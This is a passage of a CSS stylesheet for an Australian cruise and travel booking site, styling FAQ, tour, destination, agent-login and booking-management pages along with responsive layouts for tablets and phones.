.cruiseline .cruisetabs a {padding: 15px 20px;}

.shipdetail {padding: 10px; margin: 0 0 10px 0; background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
.shipdetail .cruiseimages {margin: 0 10px 0 0;}
.shipdetail .cruiseimages img {width: 100%;}
.shipdetail .shipinfo {font-size: 14px;}
.shipdetail .shipinfo th {text-align: left; font-weight: bold;}

.shipcabin {margin: 0; padding: 10px 5px; border-bottom: 1px solid #CCCCCC;}
.shipcabin .cabininfo b {font-weight: bold; font-size: 14px;}

.linesrowlink {position: static;display: inline-block;margin: 2px 0px;padding: 5px 0px;width: 32%;text-align: center;line-height:1em;}

#faqspage, #tourspage {background: #fff;padding: 20px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);margin: 0 0 20px;line-height:1.2em;min-height: 175px;}
#faqspage .headerimage img, #tourspage #headerimg {width:100%;margin: 0 0 20px;}
#faqspage h2, #destinationpage h2 {margin: 0;padding: 20px 0;}

#faqspage .section1, #faqspage .section3, #faqspage .section5, #faqspage .section7, #faqspage .section9, #faqspage .section11, #faqspage .section13, #faqspage .section15, #faqspage .section17, #faqspage .section19, #faqspage .section21, #faqspage .section23, #faqspage .section25, #faqspage .section27, #faqspage .section29, #faqspage .section31, #faqspage .section33, #faqspage .section35, #faqspage .section37, #faqspage .section39 {font-weight:bold;background:url('/images/www.discovertravelshop.com.au/Q.gif') 0 6px no-repeat;}
#faqspage .section2, #faqspage .section4, #faqspage .section6, #faqspage .section8, #faqspage .section10, #faqspage .section12, #faqspage .section14, #faqspage .section16, #faqspage .section18, #faqspage .section20, #faqspage .section22, #faqspage .section24, #faqspage .section26, #faqspage .section28, #faqspage .section30, #faqspage .section32, #faqspage .section34, #faqspage .section36, #faqspage .section38, #faqspage .section40 {border-bottom:1px solid #eee;background:url('/images/www.discovertravelshop.com.au/A.gif') 0 6px no-repeat;margin-bottom:10px;padding-top: 0!important;padding-bottom: 20px!important;}

#faqspage .section1, #faqspage .section2, #faqspage .section3, #faqspage .section4, #faqspage .section5, #faqspage .section6, #faqspage .section7, #faqspage .section8, #faqspage .section9, 
#faqspage .section10, #faqspage .section11, #faqspage .section12, #faqspage .section13, #faqspage .section14, #faqspage .section15, #faqspage .section16, #faqspage .section17, #faqspage .section18, #faqspage .section19, #faqspage .section20,
#faqspage .section21, #faqspage .section22, #faqspage .section23, #faqspage .section24, #faqspage .section25, #faqspage .section26, #faqspage .section27, #faqspage .section28, #faqspage .section29, #faqspage .section30,
#faqspage .section31, #faqspage .section32, #faqspage .section33, #faqspage .section34, #faqspage .section35, #faqspage .section36, #faqspage .section37, #faqspage .section38, #faqspage .section39, #faqspage .section40
{padding:10px 0 10px 60px;font-size:0.8em;min-height:40px;}
#faqspage .contentbox {box-shadow:none;padding:20px 0;}

.touritem {overflow:hidden;padding: 10px 0;border-bottom: 1px solid #eee;}
.touritem .four img {width:100%;}
.touritem .six {}
.touritem h3 {font-size: 1.3em;font-weight: bold;}
.touritem a {display: block;text-align: center;background: #006699;color: #fff;width: 100px;text-decoration: none;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;padding: 2px;font-size: 0.8em;float: right;clear: both;}
#tourspage .heading h1 {font-weight: bold;font-size: 1.6em;margin: 0 0 10px;line-height: 1.2em;}

#tourspage .image, #destinationpage .image {width:45%;float:left;}
#tourspage .image img, #destinationpage .image img {width:100%;max-height: 150px;}
#tourspage .details, #destinationpage .details {width:55%;float:right;}
#tourspage .details th, #destinationpage .details th {color:#999;text-align:left;width:40%;}
#tourspage .details h4, #destinationpage .details h4 {background:none;color: #006699;margin:0 15px;padding:0;text-transform:capitalize;font-size: 1.25em;}
#tourspage .details table, #destinationpage .details table {margin:0 15px;width:auto;}
#tourspage .section1 {font-size:0.8em;position:relative;padding-bottom: 20px;border-bottom: 1px solid #ccc;margin-bottom: 20px;}
#tourspage .section1 strong, #destinationpage .section1 strong {display:block;}
#destinationpage .section1 {position:relative;padding-bottom: 20px;border-bottom: 1px solid #ccc;margin-bottom: 20px;}

.expanditem h2:hover {cursor:pointer}
.expanditem h2 span {float:right;width:30px;height:30px;display:inline-block;}
.expanditem h2 .plus {background:url('/images/www.discovertravelshop.com.au/plus.jpg') no-repeat;}
.expanditem h2 .minus {background:url('/images/www.discovertravelshop.com.au/minus.jpg') no-repeat;}
.expanditem {border-bottom: 1px solid #eee;}
.expanditem div div{}
.expanditem div:empty {display:none;}
.expanditem div.clear:empty {display:block;}

/* Agent */
#agentlogin {width:800px;}
#agentlogin .six {margin-top:0;padding:15px;}
#agentlogin .five {margin-top:0;}
#agentlogin h1 {font-size: 1.28em;line-height: 1em;margin: 0 0 5px;}
#agentlogin input {border: 2px solid #ebebeb;margin: 0 0 8px;width:90%;;}
#contactuspage input, #agentsloginpage input {margin-bottom:5px;}
#agentlogin form p {margin: 0;font-size: 0.81em;line-height: 1.75em;}
#agentlogin td {padding:5px;}
#agentdetail {height:40px;line-height:40px;color:#fff;font-size:0.8em;margin-top:-40px;}
#agentdetail a {color:#fff;}
#agentsite #infobar {margin-top: -10px;}

/* IE Fixes */
.ie .gradient {filter: none;}

/* CMS*/
/*.cmspage {padding: 20px 0 0 0;}*/
.contentbox {padding: 20px; margin: 0 0 10px 0; background:#fff;}

.linepagehead h2 {margin: 0 0 10px 0; padding: 0;}
.linepagehead .pageheadimage {margin: 0 0 10px 0; padding: 0;}
.linepagehead .pageheadimage img {width: 100%;}
.linepagehead .bottom {margin: 0; padding: 0;}

.tab-container {margin: 10px 0;}

.tab-container .tabs {margin: 0; padding: 0; height: 39px; position: relative; z-index: 90;overflow:hidden;}
.tab-container .tabs li {display: block; float: left; color: #FFFFFF; cursor: pointer; background: #0099cb; margin: 0 1px 0 0; font-size: 12px;}
.tab-container .tabs li.current { font-weight:bold; background: #FFFFFF; color: #000000;}

.tab-container .tabs li a { color: #FFFFFF; text-decoration:none;display:block;padding:10px; }
.tab-container .tabs li a span {color: #4e2464;}
.tab-container .tabs li a:hover, .tab-container .tabs li:hover a { text-decoration: none; color: #000000; }
.tab-container .tabs li a:hover span {color: #4e2464;}
.tab-container .tabs li.current a, .tab-container .tabs li.current a:hover { color: #000000; }
.tab-container .tabs li.current a span, .tab-container .tabs li.current a:hover span {color: #00989d;}

.tab-container .tab {margin: -1px 0 0 0;}
.tab-container .loading {color: red;}
.tab-container .empty {padding:1em; text-align:center; font-style:italic}

.tab-container .tab-navigation { text-align:right; font-size:.8em; padding-top:.5em }
.tab-container .tab-navigation a { color:#999; padding:0.5em }
.tab-container .tab-navigation .first { }
.tab-container .tab-navigation .prev { }
.tab-container .tab-navigation .next { }
.tab-container .tab-navigation .last { }

.tabcontent {padding: 20px; margin: 0 0 10px 0; font-size: 12px; background:#fff;overflow:hidden;}
.tabcontent h2 {margin: 0 0 10px 0;}

.linepagefeature {padding: 10px 5px; border-bottom: 1px solid #e8e8e8;}
.linepagefeature .image {float: left; width: 165px; margin: 0 10px 0 0;}
.linepagefeature .features {float: left; width: 545px; margin: 0;}
.linepagefeature .features h3 {margin: 0 0 10px 0; padding: 0;}

.cmspage .linepagehead {padding: 20px;}
.cmspage .linepagetabs h3 {font-size: 1.4em;border-top: 1px solid #ccc}
.cmspage .linepagetabs .cruiseresult span {float:left;display:inline-block;}
.cmspage .linepagetabs .cruiseresult select {display:inline-block;margin-left:10px;width:150px;}
.cmspage .linepagetabs .durationbox {width:15%;color: #006699;font-weight:bold;}
.cmspage .linepagetabs .voyages {width:85%}
.cmspage .linepagetabs .shipphoto {width:90%!important;display:block;}
.cmspage .shipstats th {text-align:left;}
.cmspage .shipstats {margin-bottom:20px;}
.imagegriditem {display:inline-block;width:50%;float:left;font-weight:bold;}
.imagegriditem:nth-child(odd) {clear:both;}
.imagegriditem a {display:block;}


.cmspage .downloadsbox {padding: 25px 25px 25px 50px; margin: 0 0 20px 0; background: url('/images/www.discovertravelshop.com.au/icon-download.gif') 15px 25px no-repeat #fff;}
.cmspage .downloadsbox h4 {background: none; color: #000; text-transform: capitalize; font-size: 1.2em; padding: 0; line-height: 1.5em;}
.cmspage .downloadsbox .header {font-size: 22px; font-weight: bold; color: #333333; margin: 0 0 10px 0;}
.cmspage .downloadsbox .linedownload {padding: 5px 0;}
.cmspage .downloadsbox .linedownload .image {float: left; width: 96px; margin: 0 5px 0 0;}
.cmspage .downloadsbox .linedownload .text {float: left; width: 154px; margin: 0; font-size: 0.769em;}
.cmspage .downloadsbox a {color: #006ca2; text-decoration: none;}

.cmspage .newsitem {padding: 10px 5px; border-bottom: 1px solid #e8e8e8;}
.cmspage .newsitem .image {float: left; width: 165px; margin: 0 10px 0 0;}
.cmspage .newsitem .text {float: left; width: 100%; max-width: 525px; margin: 0;}
.cmspage .newsitem .text h3 {color: #006CA2; margin: 0; padding: 0;}
.cmspage .newsitem .text p {margin: 0; padding: 0;}
.cmspage .newsitem .text a {color: #006ca2; text-decoration: none; font-size: 14px;}

.cmspage #imagewrap img {width:90%!important;display:block;}

#downloadspage img {width:90%;}
#downloadspage input[type="checkbox"] {float:none;display:block;}
#downloadspage input[type="checkbox"]:hover {cursor:pointer;}
#downloadspage .three {font-size:0.9em}
#downloadspage .downloaditem {padding-bottom:10px;}

#destinationpage .heading {background: #fff;padding: 20px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);margin: 0 0 20px;}
#destinationpage .heading img {width:100%;margin-bottom:20px;}
#destinationpage .four img {width:100%;}
#destinationpage h1 {font-size: 1.6em;font-weight: bold;margin: 0;line-height: 1.6em;}
#destinationpage #tabs .contentbox {-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
#destinationpage h4 {background: none;color: #444;margin: 10px 0;padding: 0;text-transform: none;line-height: 1em;}
#destinationpage th {text-align:left;}

.icon {height: 15px;}
.iconInfo {background: url('/images/www.discovertravelshop.com.au/icon-info-blue.png') no-repeat top left; padding-left:12px;}
.current .iconInfo {background: url('/images/www.discovertravelshop.com.au/icon-info-grey.png') no-repeat top left;}
.iconShip {background: url('/images/www.discovertravelshop.com.au/icon-cruise-blue.png') no-repeat top left; padding-left: 21px;}
.current .iconShip {background: url('/images/www.discovertravelshop.com.au/icon-cruise-grey.png') no-repeat top left;}
.iconMapPin {background: url('/images/www.discovertravelshop.com.au/icon-mappin-blue.png') no-repeat top left; padding-left: 10px;}
.current .iconMapPin {background: url('/images/www.discovertravelshop.com.au/icon-mappin-grey.png') no-repeat top left;}
.iconPhotos {background: url('/images/www.discovertravelshop.com.au/icon-camera-blue.png') no-repeat top left; padding-left: 17px;}
.current .iconPhotos {background: url('/images/www.discovertravelshop.com.au/icon-camera-grey.png') no-repeat top left;}
.iconDownload {background: url('/images/www.discovertravelshop.com.au/icon-download-blue.png') no-repeat top left; padding-left: 13px;}
.current .iconDownload {background: url('/images/www.discovertravelshop.com.au/icon-download-grey.png') no-repeat top left;}
.iconNews {background: url('/images/www.discovertravelshop.com.au/icon-news-blue.png') no-repeat top left; padding-left: 11px;}
.current .iconNews {background: url('/images/www.discovertravelshop.com.au/icon-news-grey.png') no-repeat top left;}

#alllines .cruiseresult {margin-bottom:20px;}
#alllines h3 a {color: #006699;}



/* view my booking */

/* VMB */
a#vmb {font-weight:normal;}
#vmb {display: block;text-align: right;color: #fb835c;font-weight: bold;text-decoration: none;padding: 0;float: none;clear: both;}

#viewmybooking {
    padding: 0;
}

.container {
    position: relative;
    width: 1100px;
    margin: 0 auto;
    padding: 0;
}

#viewmybooking .container {
    width: 100%;
}

#viewmybooking.container .five.columns {
    width: 330px;
}

#viewmybooking.container .eleven.columns {
    width: 750px;
}

#viewmybooking_content{
    padding: 20px;
}

#viewmybooking_content {
    background: #fff;
    -webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    -moz-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
}

#viewmybooking_content h3 {
    color: #006699;
    font-size: 1.5em;
}

#viewmybooking_content .formlabel, #viewmybooking_content .formlabelnta, #viewmybooking_content th {
    font-weight: normal;
    width: 25%;
    text-align: left;
}

#viewmybooking_content input[type="submit"] {
    width: 325px!important;
    margin: 10px 0 0!important;
}

#viewmybooking_content input[type="submit"], #viewmybooking_buttons li{
    margin: 0;
    -moz-box-shadow: inset 0px 1px 0px 0px #fb835c;
    -webkit-box-shadow: inset 0px 1px 0px 0px #fb835c;
    box-shadow: inset 0px 1px 0px 0px #fb835c;
    padding: 0;
    text-shadow: none;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #fe6735), color-stop(1, #e35121) );
    background: -moz-linear-gradient( center top, #fe6735 5%, #e35121 100% );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe6735', endColorstr='#e35121');
    background-color: #fe6735;
    text-indent: 0;
    border: 1px solid #d95c32;
    display: inline-block;
    color: #ffffff;
    font-size: 15px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    /* height: 30px; */
    line-height: 30px;
    width: 100px;
    text-decoration: none;
    text-align: center;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

#viewmybooking_content input[name="bookingreference"] {
    width: 270px;
}

#viewmybooking_content input[name="surname"] {
    width: 310px;
}

#viewmybooking_content select {
    padding: 5px;
    width: 100px;
}

#viewmybooking_content input[type="text"], #viewmybooking_content input[type="password"], #viewmybooking_content input[type="email"], textarea, #viewmybooking_content select {
    display: inline-block;
    margin: 0 5px 5px!important;
}

#viewmybooking_buttons li {
    display: inline-block;
    float: left;
    padding: 2px 5px;
    margin: 0 2px;
    width: 31%;
}

#viewmybooking_buttons a {
    text-decoration: none;
    display: block;
    color: #fff;
    font-weight: bold;
}


#viewmybooking_content #confirmationpage {
    border: none;
    box-shadow: none;
}

#viewmybooking_content #confirmationpage h2, #viewmybooking_content #confirmationpage h3 {
    color: #006699;
    font-size: 1.5em;
    font-weight: normal;
}

#confirmationpage h2 {
    margin: 10px 0 0;
}

#confirmationpage #confirmation th {
    width: auto;
}

#viewmybooking_content .paxtable th, #agentbookingslist th {
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    vertical-align: middle;
}

#viewmybooking_content .formlabel, #viewmybooking_content .formlabelnta, #viewmybooking_content th, #confirmationpage th {
    font-weight: normal;
    width: 25%;
    text-align: left;
}

#viewmybooking_content .confirmationitem {
    margin-top: 20px;
}

#viewmybooking_content h4 {
    background: none;
    color: #006699;
    text-transform: capitalize;
    padding-left: 0;
}

#viewmybooking_content h2, #viewmybooking_content strong, #bookingslistcontent h2, #confirmationpage h2 {
    color: #006699;
}

#viewmybooking_content .totalprice {
    color: #006699;
    font-size: 1.5em;
    font-weight: bold;
}

#viewmybooking_content .totalprice span.priceperperson {
    color: #006699;
    font-size: 1.2em;
    font-weight: bold;
    display: inline;
}

#viewmybooking_content .totalprice span {
    display: block;
    text-align: left;
    font-size: 0.7em;
    font-weight: normal;
    padding: 5px 0 0;
    color: #bbb;
}

#viewmybooking_buttons ul {
    width: 100%;
    overflow: hidden;
}

#viewmybooking_content h2 {
    margin: 0;
}

#viewmybooking_content .formtable {
    width: 100%;
}

#fusioncrmeditside {
    margin: 40px 0 0 0;
}

#confirmationpage h2 {
    margin: 10px 0 0;
}



/* SManage My Booking */

#bookingslist{
    background: #fff;
    -webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    -moz-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
}

#bookingslistcontent {
    margin-top: 20px;
}

#bookingslistcontent {
    padding: 20px;
}

#bookingslistcontent .pagination {
    margin: 20px 0 5px;
    border-top: 1px solid #ccc;
}

#agentbookingslist {
    font-size: 0.75em;
}

#agentbookingslist th {
    text-align: left;
    line-height: 1em;
}

#agentbookingslist th {
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    vertical-align: middle;
}

#agentbookingslist th a {
    display: block;
    text-decoration: none;
    padding: 5px 0;
    line-height: 1em;
}

#agentbookingslist td a {
    display: block;
    text-align: center;
    background: #006699;
    color: #fff;
    width: 80px;
    text-decoration: none;
    position: absolute;
    bottom: 10px;
    right: 12px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 2px;
    font-size: 0.8em;
}

#agentbookingslist td a {
    position: static;
    width: 80px;
    margin: 2px auto;
}

#agentbookingslist td {
    border-bottom: 1px solid #ddd;
    padding: 5px 0;
    text-align: left;
    vertical-align: middle;
}

#bookingslistcontent p {
    margin: 0 0 5px;
}

#confirmationpage .bookingref {
    font-weight: bold;
}

.bookinglistlink, .bookinglistlink:visited, .bookinglistlink:hover {
    color: #fff;
}

.bookinglistlink {
    margin-top: 10px;
    -moz-box-shadow: inset 0px 1px 0px 0px #fb835c;
    -webkit-box-shadow: inset 0px 1px 0px 0px #fb835c;
    box-shadow: inset 0px 1px 0px 0px #fb835c;
    padding: 0;
    text-shadow: none;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #fe6735), color-stop(1, #e35121) );
    background: -moz-linear-gradient( center top, #fe6735 5%, #e35121 100% );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe6735', endColorstr='#e35121');
    background-color: #fe6735;
    text-indent: 0;
    border: 1px solid #d95c32;
    display: inline-block;
    color: #ffffff;
    font-size: 15px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    height: 30px;
    line-height: 30px;
    width: 130px;
    text-decoration: none;
    text-align: center;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.bookinglistlink:hover{
    color: #FFFFFF;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9906d), color-stop(1, #b74e2b) );
    background: -moz-linear-gradient( center top, #f9906d 5%, #b74e2b 100% );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9906d', endColorstr='#b74e2b');
}

#confirmationpage th {
    font-weight: bold;
    width: 25%;
    text-align: left;
}

#confirmationpage td {
    text-align: left;
}


/* Style input text */
select, input[type="text"], input[type="password"], input[type="submit"], input[type="email"], textarea {font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important;}

/* IE8 */
.ie8 #header .sociallogos, .ie7 #header .sociallogos {margin:0;}
.ie8 #header .contact-details, .ie7 #header .contact-details {width:230px;}
.ie8   .container, .ie7   .container                                   { position: relative; width: 1100px; margin: 0 auto; padding: 0; }
.ie8	.container .one.column, .ie7	.container .one.column,
.ie8    .container .one.columns, .ie7    .container .one.columns       { width: 50px; }
.ie8    .container .two.columns, .ie7    .container .two.columns                      { width: 110px; }
.ie8    .container .three.columns, .ie7    .container .three.columns                   { width: 190px; }
.ie8    .container .four.columns, .ie7    .container .four.columns                    { width: 260px; }
.ie8    .container .five.columns, .ie7    .container .five.columns                    { width: 330px; }
.ie8    .container .six.columns, .ie7    .container .six.columns                     { width: 400px; }
.ie8    .container .seven.columns, .ie7    .container .seven.columns                   { width: 470px; }
.ie8    .container .eight.columns, .ie7    .container .eight.columns                   { width: 540px; }
.ie8    .container .nine.columns, .ie7    .container .nine.columns                    { width: 610px; }
.ie8    .container .ten.columns, .ie7    .container .ten.columns                      { width: 680px; }
.ie8    .container .eleven.columns, .ie7    .container .eleven.columns                   { width: 750px; }
.ie8    .container .twelve.columns, .ie7    .container .twelve.columns                  { width: 820px; }
.ie8    .container .thirteen.columns, .ie7    .container .thirteen.columns                { width: 890px; }
.ie8    .container .fourteen.columns, .ie7    .container .fourteen.columns                { width: 970px; }
.ie8    .container .fifteen.columns, .ie7    .container .fifteen.columns                  { width: 1030px; }
.ie8    .container .sixteen.columns, .ie7    .container .sixteen.columns                 { width: 1100px; }


/* ----------------------------- Media Queries ------------------------------------------------------------------------------------------------*/


	@media only screen and (min-width: 1366px) and (max-width: 1366px) {
		.container{width: 1100px;}
		#mainbanner {width: 750px;}
		.container .ten.columns {width: 680px;}
	}

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
	#header .logo {width:420px;}
	#header .social {}
	#header .contact-details {width:220px;}
	#sub-foot .footer-category {width:130px;}
	#sub-foot .social-column {width:155px;}
	#sub-foot .contactoptions {width:240px;}
	}

@media only screen and (min-width: 768px) and (max-width: 1099px) {
	#header .social, #header .logo {margin:0;}
	#header .social {width:348px;}
	#header .sociallogos {margin:0;}
	#header .contact-details {width:240px;}
	#nav .column {padding:0;}
	#nav a {text-decoration: none; color: #fff; display: block; font-size: 0.85em;}
	.container { width: 960px;}
	/*.rightfilterbox label{ display: inline-block; width: 65%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}*/
	.cruiseprice {right: 0;}
	#newslettermodal{display:none;}
	.fbbox, .twitterbox { overflow: hidden;}
	#infobar-results{width: 85%;}
	#regionstickstogglers, #linetickstogglers, #nightstickstogglers{font-size: 0.75em;}
	}


	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 760px) {
	.container {width: 420px!important;}
	#logo {margin: 0 auto;float: none;display: block;}
	.social {width: 260px;margin: 0 auto;display: block;float: none;overflow: hidden;}
	.social li {padding:0 5px;}	
	#search {margin: 0 auto;float: none;display: block;width: 420px;}
	#mainbanner {display:none;}
	#header .logo {float:none;display:block;}
	#header .logo img {display:block;margin:0 auto;float:none;width:70%}
	#header .social {display:none;}
	.container.boxout .columns {margin:0;width:100%;}
	#footer .four.columns {width:220px;}
	#footarea {padding: 40px 0;}
	#footer a.toplink {padding:20px 0;}
	#sub-foot div {margin: 0 0 10px 0;}
	#navigation {font-size:0.8em;}
	#infobar {display:none;}
	.flightresult .selectsection {width: 100%;float: none;display: block;}
	.flightresult .cruiseprice {display: block;float: none;position: static;margin: 10px auto;width: 90%;}
	.sortby {top: 115px;right: 10px;width: 280px}
	.sortby span {width: 20%;}
	.sortby span.selectbg {width: 75%;}
	.resultswrapper hr {padding: 20px 0;}
	#flightresults .carrier, #flightresults .depinfo, #flightresults .arriveinfo, #flightresults .duration, #flightresults .stops, .flightresult .resultwrapper,
#altflightresults .carrier, #altflightresults .depinfo, #altflightresults .arriveinfo, #altflightresults .duration, #altflightresults .stops
{display:block;float:none;width:100%;text-align:center;}

	#nav {background:#000;width:100%;/*height:40px;*/overflow:hidden;}
	#nav li {display:block;float:none;text-align:left;}
	#nav li a {padding-left:15px;}
	#navigation {display: none;}
	#mobilenavigation {display: block; background:url('/images/www.discovertravelshop.com.au/nav-background.gif') repeat-x;height:40px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal;}
	#mobilenavigation .homelink {float: left; margin: 10px 0 0 10px;}
	#mobilenavigation .hamburgericon {float: right; margin: 10px 10px 0 0;}
	#mobilenavigation li {text-align:center;margin-bottom:0;line-height:40px;}
	#mobilenavigation a {text-decoration:none;color:#fff;display:block;font-size: 0.95em;}
	#hamburgerdrop #nav {background: #3d3d3d;}
	#hamburgerdrop #nav li {border-bottom: 1px solid #000;}
	.resultsdetail {width:400px!important;}
	.resultsimage {width:400px!important;}
	.resultsimage img {height:100%; max-height: 190px; width:100%; min-width: 400px;}
	.resultwrapper {width: 75%;}
	.result .selectsection {width: 24%;}
	.selectsection .cruiseprice {right: 10px;}
	#newslettermodal{display:none;}
	.sortby span {line-height: 32px;}
	.sortby {right: 15%;}
	#sub-foot .four.columns {width: 48%; margin: 0 5px 45px 2px;}
	.fbbox, .twitterbox {overflow: hidden;}
	#detailspage .detailheader .dates {padding-left: 10px;}
	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {
	body {background:none;}
	.container{width: 300px!important;}
	#newslettermodal{display:none;}
	#waitpage .waitbox {background:#fff;padding:15px;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);width: 80%;margin: 20px auto 0;height: auto;}
	#nav {background:#000;width:100%;/*height:40px;*/overflow:hidden;}
	#nav li {display:block;float:none;text-align:left;}
	#nav li a {padding-left:15px;}
	#navigation {display: none;}
	#mobilenavigation {display: block; background:url('/images/www.discovertravelshop.com.au/nav-background.gif') repeat-x;height:40px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal;}
	#mobilenavigation .homelink {float: left; margin: 10px 0 0 10px;}
	#mobilenavigation .hamburgericon {float: right; margin: 10px 10px 0 0;}
	#mobilenavigation li {text-align:center;margin-bottom:0;line-height:40px;}
	#mobilenavigation a {text-decoration:none;color:#fff;display:block;font-size: 0.95em;}
	#hamburgerdrop #nav {background: #3d3d3d;}
	#hamburgerdrop #nav li {border-bottom: 1px solid #000;}
	#search-tabs #search-tabs-cruises {width: 67px;}
	#header {padding:15px 0 0;}
	#header .logo {float:none;display:block;}
	#header .logo img {display:block;margin:0 auto;float:none;width:70%}
	#header .social {display:none;}
	#header .contact-details {text-align:center;margin:10px 0;width:100%;}
	#header .strap {font-size: 16px;padding: 5px 0;}
	#header .oceans-number {font-size: 36px;padding: 3px 0;}
	#header .actual-number {font-size: 20px;padding: 5px 0;}
	#header .contact-details {margin-top:0;}
	#footer a {margin:5px 0;}
	#footer a.toplink {padding:10px 0;}
	#sub-foot .footer-category {margin-top:10px;width:50%;}
	#mainbanner {display:none;}
	#sub-foot #email {width:80%;}
	#sub-foot div.four {margin: 0 0 20px 0;}
	#sub-foot{padding: 10px;}
	#email-signup {margin-bottom:20px;}
	.boxout .columns {width:100%;}
	.grey-highlight {margin:10px 0;padding:30px 0;}
	.social-column .social {margin-bottom: 20px;}
	.social-column div {width: 50%;display: inline-block;float: left;padding: 0;}
	#search {width:100%;}
	#search select {padding-left:0;font-family:Arial, Helvetica, sans-serif;}
	#search-tabs a {padding:10px 3px 10px 22px;}
	#search-tabs li {width: 57px;}
	.container.boxout .columns {margin:0;width:100%;}
	#footarea {padding: 30px 0;}
	#footer span {font-size: 0.7em;}
	.container.boxout .columns {}
	.result .resultwrapper, .result .selectsection {width: 100%;max-width: 278px;text-align:left;padding-top:0;}
	#resultspage .four{ width: 100%;}
	.resultsimage img {max-width: 100%;}
	.result .starrating, .result .compareContainer {padding:10px 10px 0;display: inline-block;float: left;width: 25%;}
	.result .compareContainer {padding:10px 0 10px 10px;}
	.result .cruiseprice {right:30px;bottom:10px;}
	.cruiseresultleft {width:100%;}
	.sortby {top: 102px;right: 10px;width: 280px}
	.sortby span {width: 20%;}
	.sortby span.selectbg {width: 75%;line-height: 32px;}
	.hotelresults .sortby {position:static;}
	.resultswrapper h5 {max-width: 100%;width:100%;}
	.resultswrapper hr {padding:20px 0;}
	.hotelsummary hr {padding:0;}
	.pricegrid {border-top: 1px solid #ccc;margin-top: 10px;width:95%;}
	.detailheader h2 {margin:10px 0 0;}
	#detailspage .detailheader h2 {margin: 10PX 0;padding: 0 10PX;font-size: 1.4em;line-height: 1.2em;}
	#detailspage .shipinfo {text-align:left;line-height:1.3em;}
	#detailspage .durationinfo {text-align:left;line-height:1.3em;}
	.detailheader .dates, .detailheader .regions {line-height:1.3em;}
	.detailheader .dates .changetxt {display:none;}
	.detailheader .dates .selectbg {float: left;padding-left: 10px;}
	.detailheader .ports span {display:block;}
	.detailheader .ports {padding:10px;}
	.detailheader .linelogo {margin: 0;padding: 0 10px;text-align: left;display: none;}
	.detailheader .linelogomobile {display:block;margin:10px 0;}
	.detailheader h3, .detailheader p, #detailspage .durationinfo div, #detailspage .shipinfo div, .detailheader .regions, .detailheader .dates .selectbg, .detailheader .ports, .detailheader .linelogo, .cheapest, .detailheader .cruisetitle .rating, .detailheader .linelogomobile {padding-left: 10px;}
	.detailheader .cruisetitle .rating {position: static;0 0 10px;}
	.detailheader .cruisetitle .rating img {float:left;}
	.detailheader #image {margin:10px;width:93%;}
	#cabinselection h1, #itinpage h1 {line-height:1.1em;margin:0 0 10px;}
	#deckplans {border-top: 10px solid #f3f3f3;}
	#deckplans img {width:93%!important;}
	.cheapest {margin:10px 0 0;}
	.pricerow {margin:0;}
	#cabingrades {margin: 0 0 10px 0;}
	#search .departure, #search .region {width:100%;}
	#search .departure .selectbg, #search .region .selectbg {width:95%;}
